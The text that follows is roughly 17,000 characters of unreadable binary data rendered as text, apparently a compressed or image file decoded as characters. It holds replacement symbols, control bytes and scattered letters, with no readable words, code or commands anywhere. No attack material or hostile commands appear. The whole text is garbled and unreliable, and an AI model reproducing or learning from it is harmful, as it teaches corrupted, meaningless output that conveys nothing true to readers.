�)��|���r���/Ӏn���)�Z ?)���(��m�XG+����@+>V�	�t:��y�r�ތ���ͦ�y��ۃPz$%� �-B� ��,�![U�^�A�JB@����i_қ�g�U�z�q�І������z��)	�M+��K�#�1����� %�0ĕ�4����Kx���4�<ڑ@�5�pY���0ʉ�N��	|�M�V��l�ն\G� U�`9�����J� ;����p�0 oڦ5<*���c�mFc�c� ���"�D ������]L�x��h��q�kA�z�Dhm�"d�K��Ћ�F{w|�*���� . ���.�Q�B�u�㐠,����M�#:� �?�XW��}��Ȼ��� 	��) 4F����A�2�
�W��6
�����N�u}BPv>3�nt(/���m�����1��������=��=��#㦉Y�w%^��3I8R�5�x���SSk�����:�lp��n���ۄ�]�pyV��hT�_�6Km9����������g\4�!	ݠrL���	�2\���E.@&�>0B)�Ǌ�9����$@R��KT`iɗ1�W��M ���d4����PSwn�6��<bRQ`�2I�c�$��'��2*0 ����0�$ RU�(�n	�ڈ�L�Qj���3�<�����d�<�a;7p
0f�555dT\���)s��
D�	_j�gwg�]�$9�K�]U�f-L��!f�A��A���Ю Lw�.PA#@�
���:k��-��R	]C&�n���ޛ	H"�I�j����`�pʻ��'@�)0&@H�
G���c�4Z�t
��, ������x�e[h��<�T2���=3���� R8Y�_	G���GvW��F#w`厏�(M�j\�0I���ԓ������p1��ed�p�1.�8����x�T�e u��D,�TŹk��AL*Q�f/���U��66l�@@@@//����@& �
�>1(�	/&&�>��$@)���$��$"$$8??%?,�@��Ȍ��������������9)�
@7=!��@��!!!�?��
)��`߾@�8Đ��}6@8�A���d��#6f/fx���EV�}@�*ŷ���H���,kd ��U��9�\��B�I�$�62�I�!4��XרC��(,����Y�Z�nl�J���x4��J��@Xx�Aw���K /ݻ|�k��	 4 )����i��X�cǓ5�@T �}(-�@��A(`���J8$���Q�GpZ�`��P�Bc$.���*��H�lV�Qu ��ҫ�
a�
�H����>Lɾ�{ 0Od� #�`wc� w]͓�=� �>��Јr�k��`���
�A1�� ��H-	P�@p�F(�GI�`@��V�+0����,̒Ï?:�
���bS#=ՒTI9���H�4�JM�B#$��V`<n�5�x�(�#O4�ן�d͓�Z���B���[sY�_|���_��%����	��Fc�4�b�=
Dc�U6Yg`h���i���a���To�p�"L�CnCu�I%�r�"�\��%����8Hr�t�Ms]u S�0,l��(sL#Т��y.b#B��,����@� �y�Q��ΛQM@� �P@�.�J��H�8 DB@�Ô����/,B�@�)|���P�m5�Z�Z$#��SN�H�P.�L��rd3A���NP��JQB�T�NN�҈;�� b��T��0�#W]N<҈�X!�YgY`�g:m��*X0W]���_\
��^�ib���be���a昁fv�>�uJi�bk�2E��j�'���J�X���`!�(�A� �H��T���j��@��l	��O!��GH��`�"�O<����^�x�N)�Ё��4��Ս��nW4�B������x�/w����6W��ǽ����,I�nM5WC��d,eɶ��@�D�F���"�IPX��i�;a�HX2'M�Ap�B�2��#b*Z�s��+i�՜�;��S��W�D����z�ڠ��'��p��ܡNQFMꇙr[;2u��m�1A&g�e�fo�� 
� הf��X5��X�U��":	�H@�}  ,���*A�La����P$uͺ 2DC�f0� �f�# �@\�����j�`Gw������X���
>�Q�s�K-�j���![��6CyA,`��@!
���`$KG0�&
{D'��p�/��q�a e@v��h$?���{��^AgĬd'K�l�����&3k�}"�sF����%�T0M�Ԙ���PTX�����I@�@Ǚ�z`Mkt��S�=���*.� n�q��1 ŀ�1s+�����`<�ܳ4j+�ؔ � 4*���U_\
@~�H�@�&p��|p
�8>� qc��ntz�r �:@
ru�h�%\E��bOL눪J�
� w"�@\�,hT�w��^-��a�1J7�֟u��k�<�w��U�`��Q�X�G� 4�E��Y��Hu�
` D (@���T�}:�Z��m4��nu+�HQ6��A�*�-�t�b��Hݤ	s��q��e��ؔzb���fB9j��>�:���.�LTK^���F�ɾ@x��H�&T��1���&ZQ�P�;��I}�1 �[����!�����)R�Ҵ�J��a�>UVCh`��ծ�+�Ң�m�%�� Q�Vr��X���j�ܱ�V���=j�!�q�֕���[�&��*�wm�_i�׿n���Y�,F1�g��/@K�	�C7(��\S�!���~p�kau�3���`��70� ���`�����ˁ4�ю��gәMo1�5��K\�!��ϝ�3�{2�.�%,�u��2$�Z�%��IF���r*��C���3��7�7�@ ��b0�9,i��:H�߄T�� ��)�7
��a30��"�@��P]p#��(D$f2G������� h�A�8bA����X��n*�4)��i-���62Z�0�rN���c�K���nGZ���JP�"<z���p*Id���c<�j��`q�8l���e07B�\�2�i�sl�`&����6�
R%�Ʈ�~�H�:��'�.��X�.���v`g�YZk�v�\iݢ�Қv�6 G�#��x�;pu;o��z�3
�Q��+O�֪�&+�w�)I$Y�ʂB��܌�������,>�J8�O�B#��j�z
Ho����A��0H�A��<=`O_�hEohn��0���u�����(b�(x��R�J*!i�[E��S/������P��`�XEQ��Fٚ@K��(�c�WVϲ=��A���RA_�f�,�P-��r�%s��D��%�pw&7�@7tbfIYV tX:C�+pt91��3��<=��&	u5��U�S5k��g��96 `=��0w���0�e �Ps�5H�w��Q.wGxvOhwy�w��w��Z(� �w\�wM͠j=�j&S$��M��%@J�2SBG�6yG�xu�9�3#rf���l�� P�t.!'i_5
ǔ$��	%0n�CV�����Fv��f}�`R��6�A ��L��K�MT%V:�)��*'�b?�WT�s
�W�!9õ+XbK���`dh��A*'I�R��d��AG�AK�M��YFW:xE��Pt?�) <
�l�<�w ��n�TD05��x��6�g�CݣG7W�Sh^č:���Zc��h��[�v��6w��h�!�'�SSX� �R�!U#	L���*�����07�#&�\6�k*@=�@O҆��N+CG�kt����P�.�P �t��1�pL��4NcP������*bkH�"<�7�'5Q4(h9Q�w
 3a/(}�}F)�pD�����DMT+�p��uqO�*��<)�Sݘ�`dyB�9=�>p	�e8��TI����q� ,��td�r�@���r�2�g�b��E6=�3���qC�e��sw����x��@��%�4��P�b ��ԏ9"T 
�r=����	#>D�i��Z�u�O p��SY�Vx�$�	Ka ,p�,`e3Yx���E�2�?��2#@��k�ve�g]Փ$��@%xR^Pl� =���$CI;�<�f���&�_�"��0��5�'n`sC��;4
S�n�}�hD��*%)�V �WR��Q��}� E������q�(	���y�q
��9@0b�l��v�!,�G����$Hc�	�BXi����	��)NDe�u=��\vDr�s��e�i��Ё����M�_Hm>C.��!�I��Տ��Y�1��j�TY? >��#�i �6wg����� @��鑱ڑ���3'56 Ff�j/)k0�\1`��f�ֵ1D�kp�y�G��4"� RdD���^�&� J�>��y"4��)*PN㮸��&�g��e���a�����7D�!`�+u���`��pYR��Dx�7�"�&�q��S,'!,� L�� '�	���JE�y�Y#G���� n�z/��Ѣ�d�8Pf	���qz/:��N�s;���*f�eR���d$MXa<�'=�<T�X�ss�CY�S;1�0.@���q2i��76��9���w��h����u׫��wy78P$� 7�\ :�=�j��s? �ck��k��]�k�%փ@�g%3#����B� 4a�>
�A����[�P�Gw��;ໍ��C@�6z�6���}?j})}��<C��/HRx�)`�*θD�H���"�)*�����8#	�z	�p|�������P0�8	Rd�"V�2-��!��KfHOT�@b�g~Z+FK\Ę0��NX!��pt=�.E���<�.�#^�����I,	i?�#�H�4��V�0�����zv+4��	�@Z���k�?ą�'H.��5`�)��  �R��x�2��?� �B2`)��$S�>
�ko��c��O�A[�AO`Ag�<��f��;A&�1 � �� E�/���sQ���6$`�;9���&o����wD����<�}�a�{��e���QG�cc(�@��` �
�{*#�	��8�p*3;g� VӸ7��J�$��	J���`���C�*��`����	��eL�)�/�n(�.��mb�S6�	��s��I��G�CY#�F�$*�Kt�!�
0�Hi�"��	�ui빷����ih�� �S.��/h;6pM4���x@h�� �+N���Uy�yPyRI�o�Y�%STl * z>�{�. `ՠ |g(��Vlŷ� �v`�V8*`p|@ ��|G�C>z�J�/(��{)���ї�7K�c�Y�u�(Y����� 
�<	2���� -�10��!β!�`V�c�Lf{S��������:�ֲ�9� ���[��?��?��W��ч��!М�hC����U�#�M�)� �r��=��5ӬZЅP���qaȆliF\Z��ĺ��hf=I�P�X�\�xxBR$�+��c2i�?

@3�Whu&y4�@�DM�����[�z��('ng	u^9-�Cͫ@з)�ԍ �������
gI|�K6}b(��C�*Z��x)� R�`q�b}�~)Jt	M�-�%b�`�s�c�w1���Y��s��c5�-�E���́�7�3=7�NF9b�,�Nqլ�
��UF>U[�́O�e�( P{�`��V>� D(	yvg�]3�G��M�E�=\Ly$�D0�s�����I�t�Тǽ�̍Rְ��!: �^���aݒ{��u�SB�u�]����Vo���$�%�$NE�UO�q � �	�'A�� �: �Z��$�-����".�P-6 ��eS�j�QU�(����(�)Dt�2֢��ї�� �Lخ�y�j)>	���t*��2��%�7,��	
B
�̍]�-�#�:sL���|��qƒM��R{ߡV1
F/�RFt ;hٯ��S�Wu��C��Kn� ��Y� Q��d.z>��ߍ�"}k'F�Ԑ�ܲ�Z<x�D�c�x����2DyS�@�N���Ly�W3CyF�E[��
"M� �2B
 �S���6}��d��������e �'���J��.o�W���P�'D�p����<9� fV��7���@��2�g*�l��9
 
��\͜߿ �,� ��������D�|+�a���MT�eU�@!FD��`A���$a�u�j��$��=0�-�JB=&!⓻�cϦ���h�=Z��Q�1���������M.����-��`�NORy(#�Hb����F#�@@

@@ �4
44
/�  �������� 77 (���������001������1�����1&�@&�.�܊!�@. !����*@!���&�@,����$�UH� ^ \���B"2� ��#�Cq�c�B�:�R���>��X �X`,��b�K�����: Q�C�
1�
U���C�H:t�)/^�84k@�@n�p�@H�JAB@XEH�H�f��B�X�d{���B�ؘQq$,	Q�*mDp��Ƅ�Z b�Oj��b3�ϠA��@�t\Su��U�����f�ƍ�j�(�����$4!�B�^�Ԡ��(���G!X8��IӦ��GimK�ȋ�� ���\<l�⥬�3�͚�O_���Š� bB�k���9@hЎ:��7�H�:턠<�`��=�?�(�E���A�X�C��t�?y���#> -fB�4P���K]�㈦\�cqU�`��4���@�TL�%��+ ��
+�
�+�h� ?��\1�5WZv���Zi���_$�EC7n�e�X}�UA�@e,F��A�@��9�
�CR�~&��R�`�i�)WLp�:���D_��ʪ�T�p���!�\�D�&G�@��A�8G�cB��*�vۅ�� �R�P��C-���~�5��2��.4��.�Y�O.μ�b ���<��s�@أ��`�JJ�$Q���� ���?>��cF(<��	�H��D�V0B�ݴ0��"ˎ�H4�I���mq�v]�J�:�ԥS+��@��7�V
�U�W�%�gYQ5�jx��X4�#֠�ܢA��c�>�J٠I��8�2ui�B�uԧ��j
]Z��{�K)���
�����(ձ�0q�����'H"��#�L O 8��u�Ym��|F���`���K-�c�K�ޗ;~��M���4<`��I�5�[�;ƫ��@�Î;������"{hJ@,"R��(M<"�k�RFſ�� p=�h�_���@��Qgx4���I�Ӈ�P��G�
�[L�IP^��)J��1e@( eZ�����M��@�R��)gq
��h �tЩO��ʡ��BL"cH9ft�f�pJ402��M.,$�lf�����U�����VU�V�ɕ*~C_!�G��"c���`�FFA9ҙ�t�K�-:���)���b����O�sUrx� ��I � ��2�aCX�*#D�p�c?:�P���K ���W$`�����e�"��_�|���`c@@A�{ď1�H b\f
�('/�a�".�Q�Y���9X'��� s�hEn���|��r&��DEJQ
� ����8���D��L *9X����n5H� T��H�3�TE	^`żE�4��S��8�X�j��A��ʸS��akL!('����9@*q��h d{�� ��@�g((�x��li�[���/8�IdDRx� ��R >x@�g��ѣ�`*��{ի ���!K�TOB�Պ�����,C�Q?�"��D����27�Lzl��������.ۇ?�7Y�p�f���2D�p)
	���Hp)F�`�^p4vq�u��@
>�� ��)�i���	-յ�X�B�p�P7.�Db0f�bz`�8
���v��^����AIs;��)�S-=�޼hEU��Ub$c�6A+C��8��Aq�7��6��:�w��n* {YR�A��U�cJmV�6ɌDo��#�*W��5�ϸ������m�q�WW���Q��_�7S VB�h�D�}�Ö��P�!�.�o&_f�29�Y�m�~��Onđ�U��X -B��$"C�Q7�yY�&�D���y�D���O�Xc9��z��� �V���d�$4�ۭ�n{��?�F;�Eb%�}$�3v{T-'�D���6����H�8�rp��ҷ��1�9r,UT�4r4��O�9&���0`o�TW�|�\pR|8�t@��u݋�e��՘�@2�s<W���9�������y���<.�����Kf޼��tCYS�b�=
��~�_.��/�̛�5�|#�M�Ӹ��‑�wY���U����ΰ�XF�,��Z()���x裘�)F�>�1���!@�r��Z-(�����B�0��X$��� l1���K2ڏ�Z�!�/9U������fl��_�����P�����V��` �X��r���o⸐Dռ߱Ļ�x���m4��#HА� jCbV�Un1� ����?��}sw�z�	ڪoK���p�w4��\��7 0\ ��P;�5�=�zbe-с�,���b@N��:�#�xf�9pTQR�!C�K f�L���XH_�����&I�#��uQlqw5t�dC��Fhr`qiW�d�N2t"Qj�\��5]j�&EC�05e$^B� ��d8�X�!h:��e78%���w1�]����7��lfT
�R��F�&�KC5y��"� )�p	�6��1)�zoaWHV�UG�U@�� ��z1 {�I�G��oeEds�Vt�9@{�Dd��T p|�?�|,��?�|� X� K�G=��}�E!�pv?؄^�C0��r�1%wT��	jVr�D0�-�1���2��2@�����K��/ 6��)K�%x%+p�X��\3�47�bai[�\m1�}
@�ui����O$`�P!@%SD�2��px%b��2���^�71�3�`A9�
<8
�
�2'1S)�*hA
75F��l&9�ga�$UKx}�C?������?�)"y�#m�P�5el)���z� ;�{ɠ�|h���G oE{��{��o&� ��}�����?�ǔ� �W � q�,Qf
�s=W�
wZ����Lӄ���#�Wr��	��&����r��1�@���f��>�as$
 Y�$,5Q�@��sf�R8���ABS�� VA�f��`i]�um�u����[[W�HTBCP�C�Mi�"�GP�j1�1�0��	>	qyi�ņ*u'�wb�1U�g�A8�CmT�$r4���9�:;U{G�&y���I�H
@-��
1i
�D��5Ir�{�d�#Wco��c	Po�p#�!I�?? NIȗ��4}��2}�e�3!\Yq�R��0
Z����~��.��.** =���XZ����3>�d@V�I�	�S�tw�sP?w���O (i�� 8u0���A(/� Ոi@u��
P���`	5��`(@�0D�G��T���(V1 �vA�Pd
(��T��ك_�)`T���9�
&�s� �����x��FU\J(933Y�A��C�q�K�*��A��rG�GB`��� �
{аI�Y{d�;� ���lիqEy<�e?���LŊ|,�,Tiɒ/�q�`�� }���ڀr��f�o�DJ�p/���5�q١�$g�$0�12�%g#� �g�&,3.sQ�&%�6c4hE�FQ��!�i)�TnY
O��O�2�i1Q��u�fu�Bo�������jE,`��.8� ��1=�C ��6p�t���v�B2� +�)lF
� `e�x���!y�ey�j��G&9bi$2�
��m��$p�"�Aad��d�H����i
1�-�� 1��#�B�{	pI��c�Y<� ���KAw�Ț�`���"��0�wX*p��@R ������jvT���<Q�2�!e�{&-z��vA���'?�����Z�s��A3�������+� ��:
Ї`� ]1�3x�j}ҍ�8T�i�E�$�PX�P%��
:Q2a�y:�D,��g*B�ӳIѢ���D���P*a=xAk�RF�98��X[ar�FaT
�7a�V�)F�[�Q�����PթT���
�uU	eȑmk
��H3Fc@��) �4W����c>0W�QW�!�5�TB�ɚ��$K�RDI�J�e*��{G�����P�o�.VQK������3k�p��xJ���j'b6M�+�4�M�e[�e�M`fA�)�uL7HQ%V�^b��yl��uTri@�u
�]�:�
 ˥)��_�D"�#
j(��(��d! b0�"�Q �:����kk�Н� �h�,~�7	�z��lDU�|9vN!|�W[��!(�$4̊��fIb%���������z�\��zi�)|59<�Ip�$�c� �4�&�L�x~��	ɰ��,�R��,�4�3����۹� /�S���4p�M�70!ZlK��jFJ���?�u~�V83�[����C�ktG!\FW�X�{/@uW1!�����֕*��s���Pe�U II���QG)�H%��|3�(L����)򐤖�w���k�3��8��`���+U\��l�1�=��x?�eGEB��.���"�a[T������)��
@�P(l{,��D�!���s�þ�;�r.u�L��|�S��Ⱥ��,� >*���_�%!�%ј�J�t��T� �$ѝ�Tm�*���¢�@JjM��#@��sq�,£6w�/����3Ha%��\]�9� �u�����x�/���L*8$��KC��Z��< U/�R �(y:�! C1�L$ �y ���@��_����87�l�Q+iD�9�$ La3C�����ԋ �<:��t�<�~�^���M[�`ȦH43$��l��,Xi�͵V�}���;Ā�}k<�K�%~I	bѥ]�������m�緬�p��J����@�:e�R!����Y�9]��=q��/����>z�@�7~ ]�`&C"N�P1~�[ċ�Y2�B��Cc�y�B��_QW �9]�%*	����Z�B��
��IjM8P�
Qp���*�R��^��
�� �+u���z���[$Va͂�et�859U+�X���s�{+Vz�M��#�w����8"M=n�A����`�@��@)��3ݡ�7�M�
�� �jX���-���1���Ā;y�$����VNP�j ��d�w~���� =�`���J� X}��w��R�@n�(��4R�s��]�-�y��Ǆ:��3q@.�e����9H6{�+`�w����= 0�l߂�BQ��,�c�/�4z�ዎ��*�w9����#��m��I!��8��TD�_H�o��8I�����U����)A�Z����F� hl���"����a2r��b�U�Z�@`��%;����a�q}K.� �/�ʬ�0���uaѥ
�� R!���
�W��[^�}�m����P�ڐ:��_��12�$?�u$�$HbT �>O�=N+�Sr%[C� /p\�u8x
�\u����a1Q� 8�@@��)$/!4=4���!?$�88??�@! 6
,@
6
�6�7�!��@���<�.������@�

���/@�@Ȅ���ڸ
Ґ
�М��ɧ������
(( ���(��:�@!���<cb8��SBTq �{���5Ć(0l����L��%�P�TI���&L� bL YE�D�
�"A�@xA���BB4�
Q k�B��5@֬@n�P��ZpCh(�Ӂ]w��g���&8���]�3�� 8u�Y�4�ֱ�զ] d\<`�q9��i_%|��� �7�� �P��*E�Ro���P�H�A�J�S�۳h����K�J��+� b �J�թV�|!� �5�֭Ӭ���%��ݐ����Z��x�N7�ҍe��c!2$��@(�8��S���yp��@ �Pb�D��@��B���1���@)�����H!�����@0P�I�dSMI� �M3��@1��lF��MU�RL]-h�g c�r�%�\@�B�\� !�,_��gl@Wa��@bb�z�aځ]�%��b(B�:��V�c��'Yf��6�|��P	����-t d
<��y=G�oE�B����,��� /�#!���8/������'��Ө)@��k'��-5 �O��/��p
 ��"�� ~��2��/6�P3�c�P�`�u�ٌ
�5�h��g	*FOܠ����Ƌ�C�<'���Ǵ�84�L��it@�+�pd/1��KN*	%MI> .OP�
�8 A�&G��%?���P�M�BP1�wZF�$fA�B,{��}-*�l�}A�m����1T��ӄ<�Z�h/�vf)���2�|��K�DB��aq���`�r� ɳW�l!�XNl#�"�t,4��4�L;�'����c�w����I���aֿ PCⴀ @�����RC�X8/B������;Ϳ��Rp9)V!�t3�p�*X�<���N���#�_"�3���4��4J=hd������\3��"� ��IK��Jb���yJT2�S�Gk�hJ&��§�@S
�X`2قh2a��6��)+ ��#� F'� Y9|� 4托rL�ئ�&��`�8�c����H&o��f2��QjŹ���FZ���,�����N��z��-�x��RD����#�% d���D(�� S��6�A�����(P ����A�s�+*H��<Z���&Ѐ	\��8� m��_e���?�`�4���͢��+Xg�>zl"�J�($F��o���	'�� ����(� ;i$>6���h'�L�@��^�8�理��$�`J4��)�dg:KROzJ�k�x�%�㥥0<W#�L!&qm���Ygaژ���\Ҷ�8�1˸u:�xP�2�����y���-o^��P�ѩ���x� �c�7xm�� �ވ:�x��r����T�V���b9�9��A�E��E�ܡ�UH1�ڍku>x�瑲��T�+W����+��, �B(&8^-= �[�Ĕ�e�9A�N�d}�L�9�/M��bL��q0���QZD�e���M���<D�P�OD��� 8�y�CE���A	!�}���Ї�d�n` 4	,�A��ġ̠M�� ]n�+��R���y��!!�K�`L���8���@�M���{�8��eP�8O�Ga�&�Q��E�� �2EE*RG�-J������
FTQ��Y=�9f��� �hV���pV���=*mX
xN���ɕ2.�]lP��Œ#?{����X%D)	�6�������q'&���4K���L4��i��D%BAԇOu�DAԤ�7�O~x��H��	�y̚�X�f!�	�#8ʑ9J��Zd��- j��7J=�K�6��R�'��,T���@����o�(�n�.���:@`b�Z#sֲ�[`͆}ypb*L�
��z�i�&�vơ�C2���%C�2�3�bȣF5��8J����:�ؤ _��#��+�W�B����GD ���jNh�pd�����v6A�H2[��T9��.O`̐� D��C]�3.P�F��wmq���#H�vu;w<w�g,fQ�t��l�	]n�C�E��}����;�EԉDu"�洀^�uB��H(�� �4�<��e(�Z�^��D#D�-lq;�ڏLA
$*�9?*� 6��4���'������b����P��0e!jrܛ���J�N]��b�ܮ���^�����7���ܜ7|@��g�9�1�N��]8�s̢�H���Q8�4]���&; Z>�2�	X3JZ�bE�|y�r>6Ё0�������x���s���ٞ1'_���xJ� ��v��8��W�t��t�T#��TgiWP�e@��6�]Xw�,0� ��P��$��3�3q��sC&�?�+�&�V|	E	zt4we � sgYg�xZFS5�y��TmEUM>�=��/�7����a��f�a�1UYuF�0����I8&XD�9�d��Hv5P�R|dxp���o�	�� �Ah2� X6b�#� ���W?��./71�[���>F�s�i���iu&NQ牒6�rt��\�S��h��%Z�N�4u����O�#��uC!a3(#$�$u@�]�fv�v9h� �$p�x�vq��Q��4-:��4p6h9br�_�aQY`��^�a�&aQus�A�V�Fa��nbz�QM�>�z��דy���X��ZU1R�p�q,4pϰ���,h%}�����c �5ux �!�pIw�:��&>!
�2-�Pq<�'�U��H�ar������5�6kF�e!�x"��S�a���q�PWb��$uB�-�������N�#"X�t�N��]�X��8$ �u��p�
7�Qg37�u3S]%$�3Q�j+A%>�3�5�Bу��%"@�ق�,��Q����QL�V!5�`P�5�8m6URE���nAXz�f}cz`Ԑ��n�B8M8�q�z_䐺i�O6F�ѡ����ۣE�g/�{��c¡ ! ��p�ηE�De�kY29X	~��a�ē������r�8�N�@�v���>�\��-NX	�������yt�h�{"��@dZ��O�T��h�bP�i��c�)X�@��O8R�!��H%xj"�P�31 #X4T�6p��GƱ�JoH��4Ma	E�HCd�l� �]��[��E�)`d�v�_�E@�D^���H� U,|Tu	�(��(�C�	/i����  @�,�%Uh�T�v�e�{>�G/� sj���+�Qx�-PQ}��(�Px	��t�5�y��5�r�k
.�����5��(Ms&u;@8�� C��t�vt�V�G�\�J��-�tT�@J�ci��`�DRYʀ�!ʖ��.��
�`<;j���!�$hG��t��v�6P2�5��fMc^B	�+��Gp��tg�yC0�L
	I�n\J,T*SEn�&n�y�	�h�n��bJE#��z���i�<vH̲FGU
��* �>����n��,K7Gc�� F)���i's���5����'o<���P��
��?��>N)@�R(�+QGhV)\;��ㄊ)�1�g���h�
k��X�!�J�%�5A�E���u�Fb3!Af�%X$yN6S#7�}�0 Yɨ�/qv֪v�8B���
3
�7Z$��������/���&�#L�`I:M
+�Y:��9�éy���;����U�a\��v
���,ئ5U����� ^uҰ}�d���a�� v!.5FzD��t�M�����	��wG/II胷�d���������!u���N��I���DH�K¥��W-�>�{� ڵ���R��� ��ƕ�p�a{��x�m{��Ȗ�EZ��#�;qB�w1��$�uH7�;ߕ��PR"�ڪ3!6�j �P<\���_x��ɡ���{���Ňo3�8-�"LaԐ�) 0�UU�[UQ�EJ�n��bZ����4UdAa���( �� �!7��`�M&^��3
��b<��&�p��2��	6�}�T�l�� C�ć� =�ʱ���
��*Ǧ�O�;��\�?���Z�h�Dd�������ӵzt��p��b9Ak��T�D⾷H�u�2AE]R�7�Is��%QY�0ARP�n�������J����÷,�F�4%z�w��w�Q
&��6w���	B)�����F^D��a�����TE%�O��a�A��YzyCm�,�9������pcN��z�*���	�|�+H
`,�����IW�}Tf����.�b`  L�D���
��I?�ej�ȤB��RJ��#TݾMM�Vfe������Pw�"ҵ5Bd�hT�eDGHê��v��K��`����LZ(�py:���6�tf#@�oi1v� ����Ἄ��Aͨj�$�^]9��{_�т?Ph�Υ���9��mw�(Ѷm"Hz�9 �g���Ѓ�E�L&��S��@W�B,vz=@;!�c0	�
 40 ���\�W�)�Q(#�5l2I����ӧS���|��v�ȷ�v!��ȋ��v��YU;ߵ���NS-���!�>���
kd���?�����.���� �����|���oP$�"?�!8�H}�]�-O6�#�m3ɃriA|Ɂ��lG�7A��B&`���ë��%���� 8��Χa*�r�H�jUW3��r��;�8�9���y�
��^�Y6x]�z"i$S|ptE8�M�	�����BM��FqD
i � �����84�;��epN@A)�7��:H�0v:��e�p; ��pq7�W�
TAw����K"��*f�O���5�;u=��lժ8ON���FH��ծ�NU�hM��g˫j������k}�#^�5$�(�%�2��;�p�.>K0��%��a����@~7qv~��@�!D�`䄰�Q�L!�.�lĸ�+�����+�P�Q�ԡ�VL���gU���
M!�y�A���d8�i��'Ej:o��s�X:��*�0! 2C�#&i�G>��q�	
�\�-f���'�&�}�ʶ`12;ɭ�0�
 �>�f/��5`M��M��^׮h̸���ȝL]��ʊ��մ@�?�qO��k����q�&~i#����2��I�:׌���
(P�K�U����=��h�v21%9a��ô�I���+ �hRJS�ä:�bV�*_�G�uWf
V1S�XL�Tl�����{m�7KnXx8�Q��=_J��,�����(.k�	��`��C����e�T�-4
A!wc7�޳0���Cc'2@@@
,! ��@
��@&���@:@�
6�������. � �����@�@ ��­����(���͚���Ƚ��� � ������77�7��(0���(��=44��@ ����K^�s�blx��E�P�xQ#E�1bd$��@�E��p��K+J�,��
C4ٰQ���HUASѢ@f�@��4TQ$R 1���.DX�@ӋU/06� _�N5k�l[K"lݪ��۷���BK-��h�;�`/�]�F�3�ח*R��� D�@zp�\�P�I�`C����-�¢3Іh��t kG�'�г!AѪ�~�3��I�XXb�*U��5��:��d�b �֯_�,*�M��g��GK�l|g���Gq�X�l��"�0�W�y� �B�P(��=�`�<�@ r��s Lp@@�����GQD IhJ'٘����F!���6�d�
0!���@��SMK� Ba��R3 ��*YVPA
CFUV���C*8�%�����d%v�Xh�VXm�@[��U^{�Vl�|��ai�� $0�(`�y�c�I֊t&�e�{�`�4�� 
�覉n��i�PK\{�5�!"�q��h���)��*��xt���� �Ԃ����	)rպ�Z�fˊ,�h�`9� ��/�t㌀����ڌ#�l�}����4��	0������:|��@�:�C�A@؃����A*��:�S1:*��J�r>d������H E� SL=� �!J.�$PNY�H)��R[AR�f�\� (ڵl�h�Ig�����!g�u�Z�� �!��m�ܩ,��|�ݗ&���b�vg@d�Qj�*�v�i+����A
t0]%s������
��V�lt!����z�����q�+{4t"�$�5��!����S��k��i@�@x��!��,��+����/�
���1�ʁ�p$�)�N��[��ſ�@N�����7 ��(�!�� 0���^���3�`�`�D�T�F���"��&>3�M`RM,�SZ�T�R�0%K���!`85 �����\�"-�`�/���*�'��m*mAD�j��,ǫ���H�-M/HT_36�b+�]vT��,��p�T0�(����n&;��b5��U�t�B,���@��ָ:�=0��TF��@8is�< p�:r�[(X�C/j+�iy���o\���5z�J�p�^�z�z�E>p��[�T�Ld����C��% ST�B3U8�0����
���L��`(p3���ۤ@�Y3�Hg/��L��v�$I6�YP&��������Ԡr�fMwe�����t1-�1��6��MO�q�Mᖲ	�+j��T �7C፠���a<Ɋ�Bq�h�'L M� 8`A40	�1���54������ �Ƚ���9��sVӚ�-ojid�:A��BV9r�i8b9��s��K�I��Kz��NFJ:>ɖ�w�\�rz�@�^g)�y�=�L�*d���"���ƁniW�}�Dm�+ͥ��M  �Մ:@T�|�㱗����?=� 0H�P���ap���QP�"�����8k���lH%\�@�	v��&B�Y<�t.EM�3d�C��Tke�U^������0V�iB�v��."�X!^��j�ܭE�W����E����$Ļ:/�a�j,�
z�Y�QY�@lj��D�_I�p,v�B$�J�ټ�o]4�kBс�U��*t&,	ځ���N#(UT�@������j�6`Ar�����kǄ��d�r< 0e�t�n�k++���Z��z���F��1����ù�?0��lCC�4p�:������N4�43@���Ex�Z�f�7{�HN��p�t�;�9;�$œh%��:�&}�0��xiԌ���1-`�.'�"-�m%O@���R���M���E\��޹L%6y��G�r';	q0C�"~9�O(^+u�V��N���`�6��yY�� Lʺ�ߦ�kL�"t���r���K�������d�ƒ �j���e���p �N�' ���j�Zx�<��p�җW)ו_��r`aie�c_��2{�|KsxKA
*3:nа4c�c��,B�W�>��!ì��2$� ���X��"���Y.]N�����Y3��LH,��F�v�ׄ�� �ɘ
dɅҝ!t�h�-��@�^K��PzK�bTQQ8)^m��Ez�g����mKY��;�)�U�X z^t3�:=�iL`5��*A
����&Oׁ�����K.DNG(��AD'?̊Fp�Ĝ�����C>(a7��V�A��Y -�)���U��7@
�"GJx٢�-�e~��`��C/��{��=�%�P>�ae�RT[�	ϓsO�!;g�fjtC!KG1k�?~�Z�dRL��E�0 �51�Sh��hcM۔ ��[ڄ'�Z��u	 9�;�35�v31��3+0O����`3�B��_2V3qS�'Xa+_�2S�&
Sr�yPd ���6�C7t�l��P^Q'X�	!�
Q88h���Uz�P	��_�`F��m8�	�6{	���`
����@�� ���c
�q04�/��
jQo�~���+җ+�B�Q,��!p|�h6��X�(��B<�'ERd�0�8�3�m�0W�S�#� ��`B	8ǌS�=��=�ֳ=4'.��<8� ��a�a-b=G�)81c�	��fct@w�x�?@�D�U�!�4 /b"�u��u�2<�1�+A!hG$�4B�BHr@�4!@ wI�
3�\^�wL�Oi2^0W����u"��Eq��e�D�c��'�r8U�&n(��xϦ	-�R vl�`=�R9U�e�w� $S��!�W`�gF�J(Պ�6t�.
�	�:4�x�B1��b(cS:�4H�?'�,��|\�+�T�'�H	G�S-i%
�n��~)0���,�~��8��/��s�J6�RF{�
��e{Ս��
$� 7�T��0�� 0�f�0!� �y�$�?= o&�1�CuB!"2ߐZ8�h1"vD3�� b�2?3:�A��<#4B��?�U�%(�wP�)k��l 
��Q��kuRD:'`��i7��p�2(r_���D��k#UR�ma�'9��A"�m��`�h�`5?�8 �*P`1ֈ��}�"�c� ��	� ��\��Q:u�K
pYїbԷ/��+���S�0�* �By�C(��'��/�n������PJ�� ���C��P�W[�=����u�
؀d�!��2� ���#2��t�ȏ� !@s?�Zt$Ru!<WM�A �2	`($�jP%�
�v=�@����NkSR K�Lhw�J[I�gc5`tV�`ײy@4R)n�Qo� ��R(Pk��IEI^�
S̖�Y4�t8�RS��`���U�Pz�u�㈪� `��0��ЈU* 8�z��DRq����p QU��_s�BaP��r$Gt�0�';���1׀�Ӡ�@:>Q����u~mq�~�I�b1�)Б�Qk{�S� ���=;�ao�sB='7X[��)J�Gf�A��)r8�K�j"�4?!�t�s#ȁ}�Y��`��֎E�`
2��# �(��
